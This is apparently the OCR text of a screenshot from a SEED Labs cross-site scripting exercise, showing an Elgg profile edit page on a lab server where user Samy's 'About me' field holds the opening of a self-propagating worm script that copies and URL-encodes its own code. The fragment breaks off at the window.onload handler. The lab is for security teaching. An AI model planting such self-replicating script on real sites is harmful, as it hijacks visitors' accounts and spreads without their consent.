 SEED-Ubuntu20.04 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Firefox Web Browser Sep 21 19:17
SEED Project SEED Project Edit profile : Elgg example60.com/
www.seed-server.com/profile/samy/edit
Elgg For SEED Labs
Edit profile
Display name
Samy
About me
Embed content Visual editor
<script id="worm">
var headerTag = "<script id=\"worm\" type=\"text/javascript\">";
var jsCode = document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";
var wormCode = encodeURIComponent(headerTag + jsCode + tailTag);
window.onload = function(){
Public